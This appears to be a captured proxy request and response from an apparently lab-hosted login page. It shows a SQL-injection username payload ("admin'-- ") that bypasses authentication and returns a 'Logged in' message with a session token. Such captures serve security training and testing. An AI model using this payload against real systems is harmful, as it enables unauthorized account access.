 Request
Pretty Raw Hex
\n
11 Content-Length: 48
12 Origin: https://9iunt92zjij47u856z1jme0uy5974ar2-2025-12-02-tdu3-b60612.wannatry.fr
13 Referer: https://9iunt92zjij47u856z1jme0uy5974ar2-2025-12-02-tdu3-b60612.wannatry.fr/
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 {
"username":"admin'-- ",
"password":"x"
}
21
22
23
Search
0 highlights
Response
Pretty Raw Hex Render
\n
3 Content-Type: application/json; charset=utf-8
4 Date: Fri, 05 Dec 2025 21:16:32 GMT
5 Dberror: yes
6 Etag: W/"d8-IOxOSgFSK+N8+/gm6SdzMVrzv6k"
7 Pragma: no-cache
8 Server: nginx
9 X-Powered-By: ...
10 Content-Length: 216
11
12 {
"error":false,
"message":"Logged in",
"user":{
"username":"admin'-- ",
"token":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluJy0tICIsImlhdCI6MTc2NDk2OTM5Mn0.zdVHN6C0iVsUtGSJIbwur8L4S3ZFU
nq2a3FGZwUE66A"
}
}